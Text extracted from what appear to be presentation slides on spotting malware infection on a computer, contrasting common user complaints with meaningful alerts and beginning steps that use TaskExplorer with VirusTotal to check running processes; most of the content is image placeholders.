

# **VISUALLY OBSERVABLE INDICATORS MORE OFTEN THAN NOT, YOU'RE NOT INFECTED...**





"*my homepage and search*  engine are weird"



"*my computer is so slow*"



"*it keeps crashing*"







"*so many processes*"

"*there are tons of popups*"

"m*y computer says its infected*







# **VISUALLY OBSERVABLE INDICATORS GENERIC ALERTS MAY INDICATE THE PRESENCE OF MALWARE**





such tools do not attempt to directly detect malware per-se...



# **STEP OX1: KNOWN MALWARE ANY KNOWN MALWARE RUNNING ON YOUR SYSTEM?**





### TaskExplorer ( +VirusTotal Integration)







### 3rd-party tasks

Search





# **STEP OX2: SUSPICIOUS PROCESSE ANY UNRECOGNIZED BINARIES RUNNING**

